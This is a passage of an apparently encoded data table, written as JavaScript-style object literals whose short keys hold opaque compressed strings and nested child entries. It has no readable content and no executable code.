,a:10,y:'v'}]},{t:'nl0geF`XeF`s',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'ihkBe.yHd|w+g?28bbd\'qZnf',y:'p',a:10},{t:'jkd!eyMrbROWq,e(',y:'0',a:10},{t:'nqMqLJz<LJG<',y:'v',p:[{t:'o"Je',a:10,y:'v'}]},{t:'m$m`c)~@c)~W',y:'v',p:[{t:'kr)@',a:10,y:'v'}]},{t:'gm2-N@S<\\X2<aLfBbDd:i{zGi}3P',y:'x',a:10},{t:'m$kRa&}9a&}?',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nl*odI6pdI6d',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'nTwJdN-DdN-s',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTilbT%~bT%:',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'l)1Nc\'K*neOw?z7<_P/<',y:'v',a:10},{t:'bEzNj^NhpX*5fA`JfA`$',y:'v',a:10},{t:'o[l)cdn(o:4;c:P`c|JK',y:'v',a:10},{t:'fQq~gXGflssK',y:'p',a:10},{t:'b05@haD@f731gq}v^7(<^7%<',y:'4',a:10},{t:'nUMPdpZFdpZ+',y:'v',p:[{t:')":<',a:10,y:'v'}]},{t:'m$k1dgqedgqa',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.[cqi0cqi[',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'pDKupLPR',y:'a',a:10},{t:'nYSpb}{Wb}{q',y:'v',p:[{t:'o7\\j',a:10,y:'v'}]},{t:'m$(Xa&{Ga&{`',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nw:@b8)gb8)M',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'avN3b+=yh8d/h6\'9',y:'v',a:10},{t:'gjoof_xWr*d-i~T}q7Lbhei6hei{',y:'a',a:10},{t:'nT?Hf#D<f#O<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nxFIbBjWbBj8',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'bDJ/npM<c?g6cVfscVz`',y:'p',a:10},{t:'fAKXf8u$hq:GEes<qBk6',y:'4',a:10},{t:'l^xIb!E$b!EW',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nh(-a:pWks}nbiP2bt70',y:'v',a:10},{t:'nUaFcj|jcj|L',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTCLbU\'1bU\'S',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nvGW?XD<?Xp<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'k2c<|JT<guB<e;%QjKT#jK44',y:'d',a:10},{t:'nR@|cp4|cp5E',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'co]*c`*yi8H9ev\\#aj^1\\@e<\\@h<',y:'4',a:10},{t:'bEzNj^NhpXD-gcc|r@5mfgf?g{=he|+eg",cuwy4uwyu',y:'v',a:10},{t:'bEzNj^Nhp0wnfRzdq.NFq,a/',y:'v',a:10},{t:'nw[Hawkoo6`,dc8Wds~X',y:'v',a:10},{t:'nl*&O+@<O+J<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d-Fec{rVb\')-aA&$c+cesv]$',y:'v',a:10},{t:'bEzNj^Nhp+9Ijb#\'h\\b~sN~Y',y:'v',a:10},{t:'nT.heGGdeGGb',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'m$kWaA9}aA~o',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'kx[sczaKo^A2cPBVmTKG',y:'v',a:10},{t:'nUaCdNV&ngghcU)yc6Om',y:'v',a:10},{t:'muAFl_25ikzZbHX{o*Sab?lA',y:'a',a:10},{t:'nTx/doI"doJy',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'jpXeaW1ia43O',y:'p',a:10},{t:'kq.#d5P!lpdRCz@<otfd',y:'v',a:10},{t:'nA-nP58<P51<',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nU4\\/hj</g]<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nqPub&)#b&)M',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'d-Fmd5emc*q2c*B|',y:'v',a:10},{t:'avLQb@[Ab]vH',y:'x',a:10},{t:'nX)WdnE$dnFh',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'eYQ<es$4t6zX',y:'c',a:10},{t:'nSHpbv#lbv@*',y:'v',p:[{t:'o~A0',a:10,y:'v'}]},{t:'hU}QjPq8jPq4',y:'p',a:10},{t:'d`/5cTd-a#3Ba#Sx',y:'p',a:10},{t:'nULceH,KeH,@',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSNhbvlUbvl}',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'JO.<bC-nbT#Wc;BCb*7`s1tI',y:'p',a:10},{t:'nl0gO*\\<O*4<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l(y9U7H<',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'bEzNj^NhpVt!q4q6ou9mrn+Hq/]M',y:'v',a:10},{t:'nUbkckbHckbS',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nTlebx8.bx9x',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nUaLat%iat%o',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUN[bwFBbwFI',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nA-?b+`tb+`Q',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'fAKXf8vbhzB.ewbLewby',y:'4',a:10},{t:'bEzNj^NhpX&Ug]C^ao2t8\\4<t6W(t6S/',y:'v',a:10},{t:'hW%gc""\'eA7\'ciYPciGa',y:'0',a:10},{t:'b:i(feL-a\'x.bIGtjq-ejq=y',y:'p',a:10},{t:'nR.nawB@awCj',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nU6Pcpi~cpiD',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'a0;Yi3"Fi5k,',y:'p',a:10},{t:'iw$i}/3<pKp~',y:'h',a:10},{t:'nw^$dO}FdO}w',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4w/4F</4K<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTwKdOf3dOfz',y:'v',p:[{t:'kq/Okq/e',a:10,y:'v'}]},{t:'nlZEd]Wrd]V{',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nRZvdn#Cdn#9',y:'v',p:[{t:'%n"<',a:10,y:'v'}]},{t:'cN3ejnu%jW,YjW_~',y:'p',a:10},{t:'nl*;byF<bx.<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTi{djn<djH<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'hpZNeck^c^J\'iZVnoZ18',y:'0',a:10},{t:'eWi<e\'ac}/H<h&-kh&-v',y:'h',a:10},{t:'nl0jb8.<b86<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l8qsbv5*DF(<nSEVm#_kaD}}pa1bbFN3',y:'v',a:10},{t:'nTl_bAAGbAA8',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nS_3awfTawf#',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'d6?Gc*4`sC&2',y:'a',a:10},{t:'nTu,aq?jaq/$',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'ifn.aEFSa:O9eBwZt=\'2',y:'4',a:10},{t:'nYN`dIW=dIXs',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nU`0d@?`d@/%',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nA-]oI@<oJl<',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'m$ipd?rId?ro',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUK\'\'-\'<\'!z<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTl}dR3OdR30',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUc2dJu(dJvo',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'kt7kbin1k!rLa8pim}8b',y:'v',a:10},{t:'anzKh$]"i4B1cVHMi3+;i3=k',y:'0',a:10},{t:'c``rd)DShzkYnH2&nn8"',y:'p',a:10},{t:'iD`]awqCc`0zb??m',y:'c',a:10},{t:'fpQ]b/)lj6LNj6L0',y:'p',a:10},{t:'nl*_aM",aM"1',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$(Va%#4a%#X',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'l7ayb~P^nxdPdoUhdgAj',y:'v',a:10},{t:'nt=1bg(7bg(;',y:'v',p:[{t:'#]d<',a:10,y:'v'}]},{t:'nU4|bS\\+bS;f',y:'v',p:[{t:')":<',a:10,y:'v'}]},{t:'nUK|?dj<?dN<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'c\'sdiUdgiUoQ',y:'x',a:10},{t:'fu"xg`+0gTt1aYG3c\'%2cMd2cK"7',y:'p',a:10},{t:'d-FAeVR2kWP@',y:'v',a:10},{t:'bEzNj^NhpX*5fwd^fwdJ',y:'v',a:10},{t:'kr_SbSH!nJ(fb;#nk,7]',y:'v',a:10},{t:'nUL!dq[,dq[Z',y:'v',p:[{t:'o7\\c',a:10,y:'v'}]},{t:'l(ROaT-%mTavc]~\'c$f@',y:'v',a:10},{t:'bEzNj^Nho~e%ahA;mSC,qn[<mbz*&uB<&kk<',y:'4',a:10},{t:'bEzNj^Nhp6V%mY(poHOfonb\'',y:'v',a:10},{t:'kyEFdKinkBmbdm:*kBiX',y:'v',a:10},{t:'d33ViPALh\'Dt\\_b<e~,0e~,5',y:'p',a:10},{t:'kFk?kMo-',y:'5',a:10},{t:'nT|odlw$dlw[',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl0eeB4GeB4^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ca[ee|S0O6i<fer9fegs',y:'0',a:10},{t:'nYK=bq2]k0O=d@#Ed;.-',y:'v',a:10},{t:'nUL8b:vZb:vA',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'b8W4hB7[nFfI',y:'a',a:10},{t:'nqQ{ddfDddf8',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUK[bB`=bB`\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g77ia,~ghRs+j9R7d!3Id!6f',y:'r',a:10},{t:'nTimeB[deB[z',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$(WcZePcZeh',y:'v',p:[{t:'%vM<',a:10,y:'v'}]},{t:'cob4j5p[aXS9aXS@',y:'r',a:10},{t:'m$hQa!9,a!9.',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUbma`m+a`mH',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'aZT8a0nJ',y:'r',a:10},{t:'kuPXsEHBoxt|oxI:',y:'r',a:10},{t:'p_<e"oeiKsheIu+t+AUl[4dl[4w',y:'p',a:10},{t:'lKj5bI#Fn3$oj%E<y+6<',y:'v',a:10},{t:'nUbjdM6qdM6j',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g*(niaUD',y:'',a:10},{t:'nlZycY}<cY&<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlr8dI4;kaeLbuOMbB54',y:'v',a:10},{t:'m$lAH5a<H4~<',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nSKmbv8Cbv7.',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTj2bYbsbYa|',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl0jcQ{rcQ{C',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'knYqajxaajxG',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'nT/5?Nz<?Na<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU`0eHnUeHnJ',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'ksRjbg~On7vFagVmmLb[',y:'v',a:10},{t:'d^r+dpUMdo=_',y:'a',a:10},{t:'nUbmbT$;bT%w',y:'v',p:[{t:'kyW_kyW3',a:10,y:'v'}]},{t:'nT|odjA<dju<',y:'v',p:[{t:'%vM<',a:10,y:'v'}]},{t:'iC%Nb;uhb:=6',y:'a',a:10},{t:'bEB*p250e4=2g/J7q6^BhWU|rlB}dB}9b\\\\*d(p5d(p/',y:'',a:10},{t:'nT|;aviVavi6',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'e]t<a=Wha76`haxJhait',y:'p',a:10},{t:'nUN;b:r"b:sz',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nT|[bv.Dbv.~',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU6QbYL*bYLP',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpZTFftpspY-ag`~kd5/qgumRgF#(',y:'v',a:10},{t:'gjoof_xVqq9ljFmtr6pKgfxrgf`H',y:'t',a:10},{t:'pl<buYCeL$_itR]iuxr',y:'p',a:10},{t:'aPZ3\'!K<aV.VrJk%',y:'p',a:10},{t:'lJi\'dO5|dO6I',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'nU3QbUc6bUcx',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'KmT<aINmg)$EamK^amzB',y:'x',a:10},{t:'b8Y=gY]8aK|qaK|t',y:'p',a:10},{t:'bEzNj^NhpVt!q^zlfn^x^\\5<bO`d1=e<bW_%Om,<Onx<',y:'v',a:10},{t:'aR-YlwlplwlC',y:'r',a:10},{t:'nUaDbv,4bv,B',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'m$i:dj&:dj&*',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'m$jac)Djc)DQ',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nT|[eF="eF{q',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kxagbgkhj=E&c#1nm:Q8',y:'v',a:10},{t:'bEzNj^NhpVt!q78eowqrm~&Zm~RZ',y:'v',a:10},{t:'nT.[cof8cog`',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYL2"x&<"yl<',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'fRE@?~L<fXOSg{PSesDpessl',y:'p',a:10},{t:'nxFL\'Dx<\'C"<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZxc;$tc;$z',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g{5WhZ!rjRfVbH^ObH-_',y:'4',a:10},{t:'o84gcBxSl^BhvR6<gRi<',y:'v',a:10},{t:'bDONgG@/f\\2f:/r<;Cq<',y:'4',a:10},{t:'nUN]eB:oeB;[',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'o\'Ahb7/=kI-}c5&bcR1Y',y:'v',a:10},{t:'nS_8azQ:azQ0',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*dcP04cP0u',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw][?H:<?Ic<',y:'v',p:[{t:'lH~7',a:10,y:'v'}]},{t:'nU3HbN|ybN|4',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nT.[cpW1cpW:',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kt4cbR.{lS^EcvdsnxKq',y:'v',a:10},{t:'ksQEad.MlO.wbum)lHFs',y:'v',a:10},{t:'ia5#j~JLd=!6tAIV',y:'a',a:10},{t:'ihscaqQhims$m(3+m(4j',y:'r',a:10},{t:'nSJKar-Zar-"',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'co]&j$q7h0V2Rpu<qw2j',y:'r',a:10},{t:'iekSh[L\'',y:'r',a:10},{t:'m$hSa!lIa!lb',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o[LcaL#%ke!,dV4Fd8gM',y:'v',a:10},{t:'anVF~h!<hz!khHY`',y:'p',a:10},{t:'nT/9av"Kav"a',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nUMJcpwJcpwd',y:'v',p:[{t:'o~A0',a:10,y:'v'}]},{t:'nTi,dM[TdM[(',y:'v',p:[{t:'ksQtksP|',a:10,y:'v'}]},{t:'m$j7aXmWaXmt',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4:bxBsbxA_',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bDN-e!}Be!uw',y:'h',a:10},{t:'kyD9dD6vlw}Lb9V|n9~Z',y:'v',a:10},{t:'gf-xbf`9bQ}T%/@<*g~<',y:'0',a:10},{t:'bEzNj^NhpY5ti1.5i1.z',y:'v',a:10},{t:'qJ8xt/;OdoGz',y:'p',a:10},{t:'nTm5dV#<dV.<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT?GdM^RdM^}',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bS=[hgE|pzHpqc.\\t{K1s0FAlgI.lgI@',y:'v',a:10},{t:'nl*_a{s%a{sM',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZycYo<cYT<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR$Mbvczbvc1',y:'v',p:[{t:'o~AZ',a:10,y:'v'}]},{t:'hu@vc1#_h1jOikA~ikA&',y:'r',a:10},{t:'ngP,a&{*k[Lfa=LTa.n]',y:'v',a:10},{t:'nT.lbw%ybw%E',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nT.|co^jco~(',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR3!co`zco`9',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4vavjoavjR',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'e{]<e\'E(ha)Whca(',y:'p',a:10},{t:'nT.;eGG0eGG[',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kxcFbS(ibS*$',y:'v',p:[{t:'kq?I',a:10,y:'v'}]},{t:'ovz<h@IZjuO(iuCNitqQ',y:'p',a:10},{t:'nT|o|@n<|!$<',y:'v',p:[{t:'kq|fkq|p',a:10,y:'v'}]},{t:'aiQ?f"=4g=kYaOE*aOP8',y:'0',a:10},{t:'nU`0eH[heH[t',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nQ;Cco)HoFYOaTD{a4S"',y:'v',a:10},{t:'nU58bq~kbq9!',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw\'Yb3:vb3:O',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nlZxc:Z*c:Z1',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR1Tat$jat#%',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'avK.lKL.doFonYqg/D(<qz]\'sxJh',y:'8',a:10},{t:'nS_8doI|doJD',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nA!4esH.esIB',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nUb;co\\6co\\E',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$kVc)11c)1:',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'fu)_fMG[e99\'ICJ<ICO<',y:'0',a:10},{t:'nl*kO9S<O9-<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZx"BW<"B}<',y:'v',p:[{t:'kq|fkq|p',a:10,y:'v'}]},{t:'nYRTdlrqdlr0',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTwJdPtFdPta',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fzizg:~0l9B-',y:'c',a:10},{t:'nT.pdqM\\dqMV',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$kRe`ule`t;',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'jkc?a;dMf)%?bS5+bS`5',y:'0',a:10},{t:'nYcSdJd<dI,<',y:'v',p:[{t:')":<',a:10,y:'v'}]},{t:'g000lOJfkKqffZqe',y:'p',a:10},{t:'ao{\\p4`jpOI2|w7<',y:'v',a:10},{t:'nl*_ZA<Z3<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR@|b\'Sjb\'SN',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4lbuV_buWs',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g3.yguE!f+gKcxhMcxs)',y:'0',a:10},{t:'nwsLb7?ob7?J',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'ciTOgGl5bCeza^_.gM]J',y:'a',a:10},{t:'kt7eafQwj/]Abx:noV9F',y:'v',a:10},{t:'nl0ia`2<a`)<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'gjoof_xWqv|Sf?ZDqNr&f_y1f_T%',y:'t',a:10},{t:'b40db8U7',y:'14',a:10},{t:'ksPWcQ~CcQ~y',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'nw;Ibhvxbhv5',y:'v',p:[{t:'o8!5',a:10,y:'v'}]},{t:'m$kNaE+FaE+Q',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*ga{#4a{#u',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nTu,aq|Yaq|M',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'6-X<b1-MbD@6kziFcTBIon;9aT7PbE-.ua\'Ls\'e%s|6U',y:'5',a:10},{t:'nT.reCH4eCH/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xYqu\'kf_Bsr\'O;jw~\'jJ+&',y:'t',a:10},{t:'cN]"c:u{Y|"<qFRQ',y:'4',a:10},{t:'bEzNj^NhpVt!q#P9q;VBn,uzmMK]iqV(iqZZ',y:'v',a:10},{t:'nl*ga{$Ea{$Y',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nl*_55<6b<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw:beo2lln5Mbi5~bA;c',y:'v',a:10},{t:'m$hOd\'eOd\'e&',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTwJdN+[dN+|',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT?Gd@\\Gd@\\-',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUbnb:({b:(S',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*kO9U<O9-<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l5A%b9(!l4*rdrK9dGv;',y:'v',a:10},{t:'nUb;eFSAeFS6',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'tn1[gT{2unHdg*tqum(!',y:'v',a:10},{t:'fAOCf!2V|QF<aGj)aGj"',y:'p',a:10},{t:'nUc5aAtRaAt}',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'iw#Be99Kk-hL',y:'d',a:10},{t:'nYaAb2(Nb2(j',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^Nho~eBcVt@k9{IcMoqkp39ai{dai%|',y:'a',a:10},{t:'d0S*gB!\\h,|$ih_6g#aZg#a+',y:'p',a:10},{t:'nTx|G*#<G*9<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nQ;LdpX?dpYE',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nR%[eMn<eMP<',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'l4;qb@%%b@%]',y:'v',p:[{t:'%n\\<',a:10,y:'v'}]},{t:'kr(.bHdClgXRbMo^j]dc',y:'v',a:10},{t:'nS_~bVi.bVi;',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nv0CcF\'9cF"`',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUbfb}\\vb}]]',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'pNk;ru{.ru}i',y:'d',a:10},{t:'nY`NeCyDeCx/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|map|qap|Y',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'bDJ:iYd0c4#odpK5en0zen0E',y:'r',a:10},{t:'nT.la`g;a`hu',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nU4heGvHeGv$',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nA-?b+gyb+f"',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'dcxxh&!3jVtLjVEP',y:'d',a:10},{t:'nT.rb},vb},H',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*odM4mdM3*',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'nSK]av5^av5H',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kx:XbP?,krz+cRO$cLP/',y:'v',a:10},{t:'d2/Jh!\\Afp&3fo2%',y:'a',a:10},{t:'fQS(cr]<',y:'8',a:10},{t:'nUaG|+y<|^:<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nUbeeU"<eVd<',y:'v',p:[{t:'o[kB',a:10,y:'v'}]},{t:'nlZza}?9a}??',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nThKg1B<g0/<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j`a*^Za*^[',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4AeF8DeF89',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nS_9dp]odp[(',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL+dq[Idq[C',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nl*_:0l<:0T<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*_"*A<"&;<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ng}XdOz3dOz,',y:'v',a:10},{t:'m$m*Hrr<Hq{<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpX*4h&uih&uO',y:'v',a:10},{t:'dc1vh]a=i?(#MlX<8lt<',y:'0',a:10},{t:'l_aBdM{alIAudPs3d4sK',y:'v',a:10},{t:'nlZxc\'`!c\'`9',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'av|aa`jcmNd\'jX3GoBQv',y:'0',a:10},{t:'an7!dk8%ew!Jew{]',y:'p',a:10},{t:'nR.mcqz0cqz,',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'asHLb.8G\'IA<av\'xioW8ioW3',y:'v',a:10},{t:'nR.{bxFfbxFL',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR.l.`K<.`f<',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'kuS2dO]Hng6ZP1k<l_`S',y:'v',a:10},{t:'nR1Pcm/Gcm/a',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'nl*_,/m<,.\'<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b:nIj1K?h~?(B2+<B!i<',y:'4',a:10},{t:'nUbnap:Nap:w',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR%nbU7hbU7R',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUK/b}{pb}{Z',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTj4afg<ae^<',y:'v',p:[{t:')":<',a:10,y:'v'}]},{t:'bEzNj^NhpW\'KdYo&m\'J)m\'x7',y:'v',a:10},{t:'mMRsa\'R4a\'R?',y:'v',p:[{t:'o7\\c',a:10,y:'v'}]},{t:'nTi,dGk<dF$<',y:'v',p:[{t:'ksQtksP|',a:10,y:'v'}]},{t:'bEzNj^NhpZNIfT+op%^kmphvck!}ck({',y:'a',a:10},{t:'nUbebw=\\bw=W',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nl*_,\'h<,\'Q<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU6QbYO"bYPv',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'JLE<lXV<p\'J!',y:'d',a:10},{t:'d${@d^qxjP~XjPZD',y:'p',a:10},{t:'nUb|auW3auWz',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nYNjatL}atL@',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'o\'A\\a&deo5x#a$=,a?t?',y:'v',a:10},{t:'l[TYaPFPomh2oL:<y:#<',y:'v',a:10},{t:'b0+PgN4(e.OteKc<enjegeg5dr-Qdr-1',y:'p',a:10},{t:'nUc6b;z,b;Ay',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'bDPjg@/!hpGKc&^esD4r',y:'p',a:10},{t:'eeu7cuL,cuXo',y:'p',a:10},{t:'b1J-cS}6hkL|hkMj',y:'d',a:10},{t:'gjoof_xYpJd]g5Gxt+,oglvrgp`8',y:'t',a:10},{t:'bEzNj^NhpVt!q#Riq;W2n,s\'mMJHiBYbiBD2',y:'v',a:10},{t:'lO2.d+u<n26~i6W<z{k<',y: